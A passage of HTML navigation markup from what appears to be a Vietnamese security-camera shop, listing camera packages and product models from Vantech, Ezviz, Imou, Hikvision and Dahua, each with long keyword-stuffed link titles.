										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất 